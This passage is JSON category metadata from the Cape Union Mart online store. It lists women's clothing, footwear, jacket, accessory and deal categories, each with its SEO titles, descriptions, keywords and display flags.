Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union 